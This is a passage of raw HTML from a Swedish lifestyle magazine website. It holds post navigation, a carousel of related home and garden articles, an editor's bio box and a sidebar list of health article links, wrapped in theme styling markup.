</svg></span>Previous</small></div>Holotropisk andning &#8211; en extraordinär metod för att läka känslor</a></div><div class="nav-next"><a href="https://vi-tidningen.se/sessioner-med-kristallampor-den-helande-kraften-hos-kristaller-fran-brasilien/" rel="next"><div class="post-navigation-sub"><small>Next<span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
</svg></span></small></div>Sessioner med kristallampor. Den helande kraften hos kristaller från Brasilien</a></div></div></nav><div class="entry-related alignfull entry-related-style-wide"><div class="entry-related-inner content-container site-container"><div class="entry-related-inner-content alignwide"><h2 class="entry-related-title">Similar Posts</h2><div class="entry-related-carousel kadence-slide-init splide" data-columns-xxl="2" data-columns-xl="2" data-columns-md="2" data-columns-sm="2" data-columns-xs="2" data-columns-ss="1" data-slider-anim-speed="400" data-slider-scroll="1" data-slider-dots="true" data-slider-arrows="true" data-slider-hover-pause="false" data-slider-auto="false" data-slider-speed="7000" data-slider-gutter="40" data-slider-loop="true" data-slider-next-label="Next" data-slider-slide-label="Posts" data-slider-prev-label="Previous"><div class="splide__track"><div class="splide__list grid-cols grid-sm-col-2 grid-lg-col-2"><div class="carousel-item splide__slide"><article class="entry content-bg loop-entry post-6061 post type-post status-publish format-standard has-post-thumbnail hentry category-hem category-popular tag-blommor tag-tradgard">
<a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://vi-tidningen.se/blommande-klattervaxter-vintergrona-vaxter-for-sommaren-och-perenner/"><div class="post-thumbnail-inner">
<img data-lazyloaded="1" src="[data-uri]" width="768" height="518" data-src="https://vi-tidningen.se/wp-content/uploads/2021/09/pnacze-kwitnace-1-768x518.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Blommande klätterväxter, vintergröna växter &#8211; för sommaren och perenner" decoding="async" data-srcset="https://vi-tidningen.se/wp-content/uploads/2021/09/pnacze-kwitnace-1-768x518.jpg 768w, https://vi-tidningen.se/wp-content/uploads/2021/09/pnacze-kwitnace-1-300x203.jpg 300w, https://vi-tidningen.se/wp-content/uploads/2021/09/pnacze-kwitnace-1.jpg 800w" data-sizes="(max-width: 768px) 100vw, 768px" /></div>
</a><div class="entry-content-wrap"><header class="entry-header"><div class="entry-taxonomies">
<span class="category-links term-links category-style-pill">
<a href="https://vi-tidningen.se/hem/" rel="tag">Hem</a> <a href="https://vi-tidningen.se/popular/" rel="tag">Populär</a>			</span></div><h3 class="entry-title"><a href="https://vi-tidningen.se/blommande-klattervaxter-vintergrona-vaxter-for-sommaren-och-perenner/" rel="bookmark">Blommande klätterväxter, vintergröna växter &#8211; för sommaren och perenner</a></h3></header><div class="entry-summary"><p>Klätterväxter är ett intressant sätt att dekorera vilket rum som helst på vilket sätt som helst. Med deras hjälp&#8230;</p></div><footer class="entry-footer"></footer></div></article></div><div class="carousel-item splide__slide"><article class="entry content-bg loop-entry post-6003 post type-post status-publish format-standard hentry category-hem tag-vaxter"><div class="entry-content-wrap"><header class="entry-header"><div class="entry-taxonomies">
<span class="category-links term-links category-style-pill">
<a href="https://vi-tidningen.se/hem/" rel="tag">Hem</a>			</span></div><h3 class="entry-title"><a href="https://vi-tidningen.se/5-krukvaxter-som-alla-kan-kontrollera/" rel="bookmark">5 krukväxter som alla kan kontrollera!</a></h3></header><div class="entry-summary"><p>Dessa tillbehör är perfekta för både inomhus- och utomhusbruk och kommer garanterat att sätta färg på din uteplats. Du&#8230;</p></div><footer class="entry-footer"></footer></div></article></div><div class="carousel-item splide__slide"><article class="entry content-bg loop-entry post-5867 post type-post status-publish format-standard has-post-thumbnail hentry category-hem tag-blommor tag-odling tag-tradgard">
<a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://vi-tidningen.se/kanna-egenskaper-odling-vard-en-handfull-information-om-kanna/"><div class="post-thumbnail-inner">
<img data-lazyloaded="1" src="[data-uri]" width="768" height="432" data-src="https://vi-tidningen.se/wp-content/uploads/2021/12/Kanna-1-768x432.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Kanna egenskaper, odling, vård. En handfull information om Kanna" decoding="async" data-srcset="https://vi-tidningen.se/wp-content/uploads/2021/12/Kanna-1-768x432.jpg 768w, https://vi-tidningen.se/wp-content/uploads/2021/12/Kanna-1-300x169.jpg 300w, https://vi-tidningen.se/wp-content/uploads/2021/12/Kanna-1.jpg 1000w" data-sizes="(max-width: 768px) 100vw, 768px" /></div>
</a><div class="entry-content-wrap"><header class="entry-header"><div class="entry-taxonomies">
<span class="category-links term-links category-style-pill">
<a href="https://vi-tidningen.se/hem/" rel="tag">Hem</a>			</span></div><h3 class="entry-title"><a href="https://vi-tidningen.se/kanna-egenskaper-odling-vard-en-handfull-information-om-kanna/" rel="bookmark">Kanna egenskaper, odling, vård. En handfull information om Kanna</a></h3></header><div class="entry-summary"><p>Kanna, eller beadleaf, är en ganska populär växt i polska trädgårdar. Den charmar med sitt utseende och det är&#8230;</p></div><footer class="entry-footer"></footer></div></article></div><div class="carousel-item splide__slide"><article class="entry content-bg loop-entry post-5382 post type-post status-publish format-standard has-post-thumbnail hentry category-hem">
<a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://vi-tidningen.se/hur-far-du-ordning-pa-roran-i-din-tradgard/"><div class="post-thumbnail-inner">
<img data-lazyloaded="1" src="[data-uri]" width="768" height="521" data-src="https://vi-tidningen.se/wp-content/uploads/2023/12/Jak-zapanowac-nad-balaganem-w-przydomowym-ogrodzie-768x521.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="Hur får du ordning på röran i din trädgård?" decoding="async" data-srcset="https://vi-tidningen.se/wp-content/uploads/2023/12/Jak-zapanowac-nad-balaganem-w-przydomowym-ogrodzie-768x521.webp 768w, https://vi-tidningen.se/wp-content/uploads/2023/12/Jak-zapanowac-nad-balaganem-w-przydomowym-ogrodzie-300x204.webp 300w, https://vi-tidningen.se/wp-content/uploads/2023/12/Jak-zapanowac-nad-balaganem-w-przydomowym-ogrodzie.webp 800w" data-sizes="(max-width: 768px) 100vw, 768px" /></div>
</a><div class="entry-content-wrap"><header class="entry-header"><div class="entry-taxonomies">
<span class="category-links term-links category-style-pill">
<a href="https://vi-tidningen.se/hem/" rel="tag">Hem</a>			</span></div><h3 class="entry-title"><a href="https://vi-tidningen.se/hur-far-du-ordning-pa-roran-i-din-tradgard/" rel="bookmark">Hur får du ordning på röran i din trädgård?</a></h3></header><div class="entry-summary"><p>Ordning och reda i trädgården är en förutsättning för att man ska kunna slappna av och röra sig säkert&#8230;.</p></div><footer class="entry-footer"></footer></div></article></div><div class="carousel-item splide__slide"><article class="entry content-bg loop-entry post-7776 post type-post status-publish format-standard has-post-thumbnail hentry category-hem">
<a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://vi-tidningen.se/stil-under-fotterna-sa-valjer-du-den-perfekta-badrumsmattan/"><div class="post-thumbnail-inner">
<img data-lazyloaded="1" src="[data-uri]" width="768" height="513" data-src="https://vi-tidningen.se/wp-content/uploads/2024/04/vit-marmor-768x513.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="Stil under fötterna: Så väljer du den perfekta badrumsmattan" decoding="async" data-srcset="https://vi-tidningen.se/wp-content/uploads/2024/04/vit-marmor-768x513.webp 768w, https://vi-tidningen.se/wp-content/uploads/2024/04/vit-marmor-300x200.webp 300w, https://vi-tidningen.se/wp-content/uploads/2024/04/vit-marmor.webp 800w" data-sizes="(max-width: 768px) 100vw, 768px" /></div>
</a><div class="entry-content-wrap"><header class="entry-header"><div class="entry-taxonomies">
<span class="category-links term-links category-style-pill">
<a href="https://vi-tidningen.se/hem/" rel="tag">Hem</a>			</span></div><h3 class="entry-title"><a href="https://vi-tidningen.se/stil-under-fotterna-sa-valjer-du-den-perfekta-badrumsmattan/" rel="bookmark">Stil under fötterna: Så väljer du den perfekta badrumsmattan</a></h3></header><div class="entry-summary"><p>Att välja rätt badrumsmatta kan tyckas vara ett enkelt beslut, men det handlar om mer än att bara hitta&#8230;</p></div><footer class="entry-footer"></footer></div></article></div><div class="carousel-item splide__slide"><article class="entry content-bg loop-entry post-5453 post type-post status-publish format-standard has-post-thumbnail hentry category-hem">
<a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://vi-tidningen.se/hur-stretchar-man-sina-skor-effektivt-en-guide-for-alla-typer-av-skor/"><div class="post-thumbnail-inner">
<img data-lazyloaded="1" src="[data-uri]" width="768" height="432" data-src="https://vi-tidningen.se/wp-content/uploads/2023/09/Jak-rozciagnac-buty-1-768x432.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Hur stretchar man sina skor effektivt? En guide för alla typer av skor" decoding="async" data-srcset="https://vi-tidningen.se/wp-content/uploads/2023/09/Jak-rozciagnac-buty-1-768x432.jpg 768w, https://vi-tidningen.se/wp-content/uploads/2023/09/Jak-rozciagnac-buty-1-300x169.jpg 300w, https://vi-tidningen.se/wp-content/uploads/2023/09/Jak-rozciagnac-buty-1.jpg 800w" data-sizes="(max-width: 768px) 100vw, 768px" /></div>
</a><div class="entry-content-wrap"><header class="entry-header"><div class="entry-taxonomies">
<span class="category-links term-links category-style-pill">
<a href="https://vi-tidningen.se/hem/" rel="tag">Hem</a>			</span></div><h3 class="entry-title"><a href="https://vi-tidningen.se/hur-stretchar-man-sina-skor-effektivt-en-guide-for-alla-typer-av-skor/" rel="bookmark">Hur stretchar man sina skor effektivt? En guide för alla typer av skor</a></h3></header><div class="entry-summary"><p>Har du köpt dina drömskor men upptäckt att de är för trånga? Innan du bestämmer dig för att byta&#8230;</p></div><footer class="entry-footer"></footer></div></article></div></div></div></div></div></div></div></div></main><aside id="secondary" role="complementary" class="primary-sidebar widget-area sidebar-slug-sidebar-primary sidebar-link-style-normal"><div class="sidebar-inner-wrap"><section id="block-7" class="widget widget_block"><style>.wp-block-kadence-column.kb-section-dir-horizontal > .kt-inside-inner-col > .kt-info-boxblock-7_63106d-e0 .kt-blocks-info-box-link-wrap{max-width:unset;}.kt-info-boxblock-7_63106d-e0 .kt-blocks-info-box-link-wrap{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;background:var(--global-palette8, #F7FAFC);padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.kt-info-boxblock-7_63106d-e0 .kt-blocks-info-box-link-wrap:hover{background:var(--global-palette8, #F7FAFC);}.kt-info-boxblock-7_63106d-e0.wp-block-kadence-infobox{max-width:100%;}.kt-info-boxblock-7_63106d-e0 .kadence-info-box-image-inner-intrisic-container{max-width:200px;}.kt-info-boxblock-7_63106d-e0 .kadence-info-box-image-inner-intrisic-container .kadence-info-box-image-intrisic{padding-bottom:96%;width:200px;height:0px;max-width:100%;}.kt-info-boxblock-7_63106d-e0 .kadence-info-box-icon-container .kt-info-svg-icon, .kt-info-boxblock-7_63106d-e0 .kt-info-svg-icon-flip, .kt-info-boxblock-7_63106d-e0 .kt-blocks-info-box-number{font-size:50px;}.kt-info-boxblock-7_63106d-e0 .kt-blocks-info-box-media{color:#444444;border-radius:200px;overflow:hidden;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;}.kt-info-boxblock-7_63106d-e0 .kt-blocks-info-box-media-container{margin-top:0px;margin-right:15px;margin-bottom:0px;margin-left:15px;}.kt-info-boxblock-7_63106d-e0 .kt-blocks-info-box-media .kadence-info-box-image-intrisic img{border-radius:200px;}.kt-info-boxblock-7_63106d-e0 .kt-blocks-info-box-link-wrap:hover .kt-blocks-info-box-media{color:#444444;}.kt-info-boxblock-7_63106d-e0 .kt-infobox-textcontent h4.kt-blocks-info-box-title{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:5px;margin-right:0px;margin-bottom:10px;margin-left:0px;}.kt-info-boxblock-7_63106d-e0 .kt-infobox-textcontent .kt-blocks-info-box-text{color:#555555;}.kt-info-boxblock-7_63106d-e0 .kt-blocks-info-box-learnmore{color:var(--global-palette9, #ffffff);background:var(--global-palette1, #3182CE);border-color:var(--global-palette1, #3182CE);border-radius:4px;font-size:16px;font-family:Sora;font-style:normal;font-weight:500;border-width:0px 0px 0px 0px;padding-top:11px;padding-right:22px;padding-bottom:11px;padding-left:22px;margin-top:20px;margin-right:0px;margin-bottom:10px;margin-left:0px;}.kt-info-boxblock-7_63106d-e0 .kt-blocks-info-box-link-wrap:hover .kt-blocks-info-box-learnmore,.kt-info-boxblock-7_63106d-e0 .kt-blocks-info-box-link-wrap .kt-blocks-info-box-learnmore:focus{color:#ffffff;background:var(--global-palette2, #2B6CB0);border-color:var(--global-palette2, #2B6CB0);}</style><div class="wp-block-kadence-infobox kt-info-boxblock-7_63106d-e0"><div class="kt-blocks-info-box-link-wrap kt-blocks-info-box-media-align-top kt-info-halign-center"><div class="kt-blocks-info-box-media-container"><div class="kt-blocks-info-box-media kt-info-media-animate-none"><div class="kadence-info-box-image-inner-intrisic-container"><div class="kadence-info-box-image-intrisic kt-info-animate-none"><div class="kadence-info-box-image-inner-intrisic"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://vi-tidningen.se/wp-content/uploads/2024/04/Gina-Bengtsson.webp" alt="Gina Bengtsson" width="200" height="192" class="kt-info-box-image wp-image-7728"/></div></div></div></div></div><div class="kt-infobox-textcontent"><h4 class="kt-blocks-info-box-title">Gina Bengtsson</h4><p class="kt-blocks-info-box-text">Hej! Jag är Gina Bengtsson, redaktör på <em>vi-tidningen.se</em>. Min passion är att skapa innehåll som berikar och inspirerar. Genom journalistiken utforskar jag mänskliga historier och aktuella frågor, alltid med målet att påverka och engagera. I mitt arbete på <em>vi-tidningen</em> förenar jag min kärlek till skrivande med en strävan efter att göra skillnad.</p><div class="kt-blocks-info-box-learnmore-wrap"><a class="kt-blocks-info-box-learnmore info-box-link" href="/author/gina-bengtsson/">Mina bidrag</a></div></div></div></div></section><section id="block-8" class="widget widget_block"><style>.kt-tabs-idblock-8_8c4e1f-30 > .kt-tabs-content-wrap > .wp-block-kadence-tab{border-top:0px solid var(--global-palette8, #F7FAFC);border-right:0px solid var(--global-palette8, #F7FAFC);border-bottom:0px solid var(--global-palette8, #F7FAFC);border-left:0px solid var(--global-palette8, #F7FAFC);border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;background:var(--global-palette8, #F7FAFC);}.wp-block-kadence-tabs .kt-tabs-idblock-8_8c4e1f-30 > .kt-tabs-title-list li{margin-top:0px;margin-right:8px;margin-bottom:0px;margin-left:0px;}.wp-block-kadence-tabs .kt-tabs-idblock-8_8c4e1f-30 > .kt-tabs-title-list li:last-child{margin-right:0px;}.wp-block-kadence-tabs .kt-tabs-idblock-8_8c4e1f-30 > .kt-tabs-title-list li .kt-tab-title, .wp-block-kadence-tabs .kt-tabs-idblock-8_8c4e1f-30 > .kt-tabs-content-wrap > .kt-tabs-accordion-title .kt-tab-title{line-height:2em;font-family:Sora;font-weight:500;font-style:normal;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:8px;padding-right:20px;padding-bottom:8px;padding-left:20px;border-color:var(--global-palette9, #ffffff);color:var(--global-palette3, #1A202C);background:var(--global-palette9, #ffffff);}.wp-block-kadence-tabs .kt-tabs-idblock-8_8c4e1f-30 > .kt-tabs-content-wrap > .kt-tabs-accordion-title .kt-tab-title{margin-top:0px;margin-right:8px;margin-bottom:0px;margin-left:0px;}.wp-block-kadence-tabs .kt-tabs-idblock-8_8c4e1f-30 > .kt-tabs-title-list li .kt-tab-title:hover, .wp-block-kadence-tabs .kt-tabs-idblock-8_8c4e1f-30 > .kt-tabs-content-wrap > .kt-tabs-accordion-title .kt-tab-title:hover{border-color:var(--global-palette8, #F7FAFC);color:var(--global-palette3, #1A202C);background:var(--global-palette8, #F7FAFC);}.wp-block-kadence-tabs .kt-tabs-idblock-8_8c4e1f-30 > .kt-tabs-title-list li.kt-tab-title-active .kt-tab-title, .wp-block-kadence-tabs .kt-tabs-idblock-8_8c4e1f-30 > .kt-tabs-content-wrap > .kt-tabs-accordion-title.kt-tab-title-active .kt-tab-title{border-color:var(--global-palette8, #F7FAFC);color:var(--global-palette3, #1A202C);background:var(--global-palette8, #F7FAFC);}@media all and (max-width: 1024px){.kt-tabs-idblock-8_8c4e1f-30 > .kt-tabs-content-wrap > .wp-block-kadence-tab{border-top:0px solid var(--global-palette8, #F7FAFC);border-right:0px solid var(--global-palette8, #F7FAFC);border-bottom:0px solid var(--global-palette8, #F7FAFC);border-left:0px solid var(--global-palette8, #F7FAFC);}}@media all and (max-width: 767px){.kt-tabs-idblock-8_8c4e1f-30 > .kt-tabs-content-wrap > .wp-block-kadence-tab{border-top:0px solid var(--global-palette8, #F7FAFC);border-right:0px solid var(--global-palette8, #F7FAFC);border-bottom:0px solid var(--global-palette8, #F7FAFC);border-left:0px solid var(--global-palette8, #F7FAFC);}}</style><div class="wp-block-kadence-tabs alignnone"><div class="kt-tabs-wrap kt-tabs-idblock-8_8c4e1f-30 kt-tabs-has-7-tabs kt-active-tab-7 kt-tabs-layout-tabs kt-tabs-tablet-layout-inherit kt-tabs-mobile-layout-inherit kt-tab-alignment-left "><ul class="kt-tabs-title-list"><li id="tab-arbete" class="kt-title-item kt-title-item-1 kt-tabs-svg-show-always kt-tabs-icon-side-right kt-tab-title-inactive"><a href="#tab-arbete" data-tab="1" class="kt-tab-title kt-tab-title-1 "><span class="kt-title-text">Arbete</span></a></li><li id="tab-hlsa" class="kt-title-item kt-title-item-2 kt-tabs-svg-show-always kt-tabs-icon-side-right kt-tab-title-inactive"><a href="#tab-hlsa" data-tab="2" class="kt-tab-title kt-tab-title-2 "><span class="kt-title-text">Hälsa</span></a></li><li id="tab-hem" class="kt-title-item kt-title-item-3 kt-tabs-svg-show-always kt-tabs-icon-side-right kt-tab-title-inactive"><a href="#tab-hem" data-tab="3" class="kt-tab-title kt-tab-title-3 "><span class="kt-title-text">Hem</span></a></li><li id="tab-livsstil" class="kt-title-item kt-title-item-4 kt-tabs-svg-show-always kt-tabs-icon-side-right kt-tab-title-inactive"><a href="#tab-livsstil" data-tab="4" class="kt-tab-title kt-tab-title-4 "><span class="kt-title-text">Livsstil</span></a></li><li id="tab-populr" class="kt-title-item kt-title-item-5 kt-tabs-svg-show-always kt-tabs-icon-side-right kt-tab-title-inactive"><a href="#tab-populr" data-tab="5" class="kt-tab-title kt-tab-title-5 "><span class="kt-title-text">Populär</span></a></li><li id="tab-resor" class="kt-title-item kt-title-item-6 kt-tabs-svg-show-always kt-tabs-icon-side-right kt-tab-title-inactive"><a href="#tab-resor" data-tab="6" class="kt-tab-title kt-tab-title-6 "><span class="kt-title-text">Resor</span></a></li><li id="tab-teknik" class="kt-title-item kt-title-item-7 kt-tabs-svg-show-always kt-tabs-icon-side-right kt-tab-title-active"><a href="#tab-teknik" data-tab="7" class="kt-tab-title kt-tab-title-7 "><span class="kt-title-text">Teknik</span></a></li></ul><div class="kt-tabs-content-wrap"><div class="wp-block-kadence-tab kt-tab-inner-content kt-inner-tab-2 kt-inner-tab_05fe9f-f5"><div class="kt-tab-inner-content-inner"><style>.kb-posts-id-ae3182-e2 .loop-entry{background:transparent;box-shadow:none;}.kb-posts-id-ae3182-e2 .loop-entry > .entry-content-wrap{padding:0px;}.kb-posts-id-ae3182-e2 .loop-entry .post-thumbnail{margin-bottom:1em;}.kb-posts-id-ae3182-e2 .kb-post-list-item{display:grid;}</style><ul class="wp-block-kadence-posts kb-posts kadence-posts-list kb-posts-id-ae3182-e2 content-wrap grid-cols kb-posts-style-unboxed grid-sm-col-1 grid-lg-col-1 item-image-style-above"><li class="kb-post-list-item"><article class="entry content-bg loop-entry post-5129 post type-post status-publish format-standard has-post-thumbnail hentry category-halsa">
<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://vi-tidningen.se/hur-sparar-man-fermenterad-tallsirap-kan-du-dricka-fermenterad-sirap/" aria-label="Hur sparar man fermenterad tallsirap? Kan du dricka fermenterad sirap?"><div class="post-thumbnail-inner">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="640" height="427" data-src="https://vi-tidningen.se/wp-content/uploads/2024/03/pexels-irina-iriser-943898.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="sosna" data-srcset="https://vi-tidningen.se/wp-content/uploads/2024/03/pexels-irina-iriser-943898.jpg 640w, https://vi-tidningen.se/wp-content/uploads/2024/03/pexels-irina-iriser-943898-300x200.jpg 300w" data-sizes="(max-width: 640px) 100vw, 640px" /></div>
</a><div class="entry-content-wrap"><header class="entry-header"><h6 class="entry-title"><a href="https://vi-tidningen.se/hur-sparar-man-fermenterad-tallsirap-kan-du-dricka-fermenterad-sirap/" rel="bookmark">Hur sparar man fermenterad tallsirap? Kan du dricka fermenterad sirap?</a></h6></header><footer class="entry-footer"></footer></div></article></li><li class="kb-post-list-item"><article class="entry content-bg loop-entry post-5132 post type-post status-publish format-standard has-post-thumbnail hentry category-halsa">
<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://vi-tidningen.se/varfor-sover-barnet-med-stjarten-uppat-spadbarn-sover-med-stjarten-uppat/" aria-label="Varför sover barnet med stjärten uppåt? Spädbarn sover med stjärten uppåt"><div class="post-thumbnail-inner">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="768" height="510" data-src="https://vi-tidningen.se/wp-content/uploads/2024/03/pexels-photo-5606299-768x510.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="śpiący niemowlak" data-srcset="https://vi-tidningen.se/wp-content/uploads/2024/03/pexels-photo-5606299-768x510.jpeg 768w, https://vi-tidningen.se/wp-content/uploads/2024/03/pexels-photo-5606299-300x199.jpeg 300w, https://vi-tidningen.se/wp-content/uploads/2024/03/pexels-photo-5606299-1024x680.jpeg 1024w, https://vi-tidningen.se/wp-content/uploads/2024/03/pexels-photo-5606299.jpeg 1280w" data-sizes="(max-width: 768px) 100vw, 768px" /></div>
</a><div class="entry-content-wrap"><header class="entry-header"><h6 class="entry-title"><a href="https://vi-tidningen.se/varfor-sover-barnet-med-stjarten-uppat-spadbarn-sover-med-stjarten-uppat/" rel="bookmark">Varför sover barnet med stjärten uppåt? Spädbarn sover med stjärten uppåt</a></h6></header><footer class="entry-footer"></footer></div></article></li><li class="kb-post-list-item"><article class="entry content-bg loop-entry post-5133 post type-post status-publish format-standard has-post-thumbnail hentry category-halsa">
<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://vi-tidningen.se/ar-det-okej-att-dricka-alkohol-efter-permanent-makeup-alkohol-efter-permanent-ogonbrynssminkning/" aria-label="Är det okej att dricka alkohol efter permanent makeup? Alkohol efter permanent ögonbrynssminkning"><div class="post-thumbnail-inner">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="640" height="360" data-src="https://vi-tidningen.se/wp-content/uploads/2024/03/pexels-j-b-17785379.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="makijaż" data-srcset="https://vi-tidningen.se/wp-content/uploads/2024/03/pexels-j-b-17785379.jpg 640w, https://vi-tidningen.se/wp-content/uploads/2024/03/pexels-j-b-17785379-300x169.jpg 300w" data-sizes="(max-width: 640px) 100vw, 640px" /></div>
</a><div class="entry-content-wrap"><header class="entry-header"><h6 class="entry-title"><a href="https://vi-tidningen.se/ar-det-okej-att-dricka-alkohol-efter-permanent-makeup-alkohol-efter-permanent-ogonbrynssminkning/" rel="bookmark">Är det okej att dricka alkohol efter permanent makeup? Alkohol efter permanent ögonbrynssminkning</a></h6></header><footer class="entry-footer"></footer></div></article></li><li class="kb-post-list-item"><article class="entry content-bg loop-entry post-5134 post type-post status-publish format-standard has-post-thumbnail hentry category-halsa">
<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://vi-tidningen.se/hur-mycket-vager-manniskans-ben-vilket-ben-ar-det-tyngsta/" aria-label="Hur mycket väger människans ben? Vilket ben är det tyngsta?"><div class="post-thumbnail-inner">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="639" height="427" data-src="https://vi-tidningen.se/wp-content/uploads/2024/03/pexels-andrea-piacquadio-3764548.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="kości" data-srcset="https://vi-tidningen.se/wp-content/uploads/2024/03/pexels-andrea-piacquadio-3764548.jpg 639w, https://vi-tidningen.se/wp-content/uploads/2024/03/pexels-andrea-piacquadio-3764548-300x200.jpg 300w" data-sizes="(max-width: 639px) 100vw, 639px" /></div>
</a><div class="entry-content-wrap"><header class="entry-header"><h6 class="entry-title"><a href="https://vi-tidningen.se/hur-mycket-vager-manniskans-ben-vilket-ben-ar-det-tyngsta/" rel="bookmark">Hur mycket väger människans ben? Vilket ben är det tyngsta?</a></h6></header><footer class="entry-footer"></footer></div></article></li><li class="kb-post-list-item"><article class="entry content-bg loop-entry post-5135 post type-post status-publish format-standard has-post-thumbnail hentry category-halsa">
<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://vi-tidningen.se/varfor-ar-kefir-over-natten-bra/" aria-label="Varför är kefir över natten bra?"><div class="post-thumbnail-inner">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="768" height="513" data-src="https://vi-tidningen.se/wp-content/uploads/2024/03/cup-3058431_1280-768x513.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="szklanka do kefiru" data-srcset="https://vi-tidningen.se/wp-content/uploads/2024/03/cup-3058431_1280-768x513.jpg 768w, https://vi-tidningen.se/wp-content/uploads/2024/03/cup-3058431_1280-300x200.jpg 300w, https://vi-tidningen.se/wp-content/uploads/2024/03/cup-3058431_1280-1024x684.jpg 1024w, https://vi-tidningen.se/wp-content/uploads/2024/03/cup-3058431_1280.jpg 1280w" data-sizes="(max-width: 768px) 100vw, 768px" /></div>
</a><div class="entry-content-wrap"><header class="entry-header"><h6 class="entry-title"><a href="https://vi-tidningen.se/varfor-ar-kefir-over-natten-bra/" rel="bookmark">Varför är kefir över natten bra?</a></h6></header><footer class="entry-footer"></footer></div></article></li><li class="kb-post-list-item"><article class="entry content-bg loop-entry post-5138 post type-post status-publish format-standard has-post-thumbnail hentry category-halsa">
<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://vi-tidningen.se/varfor-kan-jag-inte-nysa-hur-framkallar-jag-en-nysning/" aria-label="Varför kan jag inte nysa? Hur framkallar jag en nysning?"><div class="post-thumbnail-inner">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="640" height="427" data-src="https://vi-tidningen.se/wp-content/uploads/2024/03/pexels-brandon-nickerson-395088.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Kichnięcie" data-srcset="https://vi-tidningen.se/wp-content/uploads/2024/03/pexels-brandon-nickerson-395088.jpg 640w, https://vi-tidningen.se/wp-content/uploads/2024/03/pexels-brandon-nickerson-395088-300x200.jpg 300w" data-sizes="(max-width: 640px) 100vw, 640px" /></div>
</a><div class="entry-content-wrap"><header class="entry-header"><h6 class="entry-title"><a href="https://vi-tidningen.se/varfor-kan-jag-inte-nysa-hur-framkallar-jag-en-nysning/" rel="bookmark">Varför kan jag inte nysa? Hur framkallar jag en nysning?</a></h6></header><footer class="entry-footer"></footer></div></article></li></ul></div></div><div class="wp-block-kadence-tab kt-tab-inner-content kt-inner-tab-1 kt-inner-tab_399af0-36"><div class="kt-tab-inner-content-inner"><style>.kb-posts-id-a043d6-0c .loop-entry{background:transparent;box-shadow:none;}.kb-posts-id-a043d6-0c .loop-entry > .entry-content-wrap{padding:0px;}.kb-posts-id-a043d6-0c .loop-entry .post-thumbnail{margin-bottom:1em;}.kb-posts-id-a043d6-0c .kb-post-list-item{display:grid;}</style><ul class="wp-block-kadence-posts kb-posts kadence-posts-list kb-posts-id-a043d6-0c content-wrap grid-cols kb-posts-style-unboxed grid-sm-col-1 grid-lg-col-1 item-image-style-above"><li class="kb-post-list-item"><article class="entry content-bg loop-entry post-7954 post type-post status-publish format-standard has-post-thumbnail hentry category-arbete">
<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://vi-tidningen.se/garnier-harfarg-en-recension/" aria-label="Garnier hårfärg: En recension"><div class="post-thumbnail-inner">
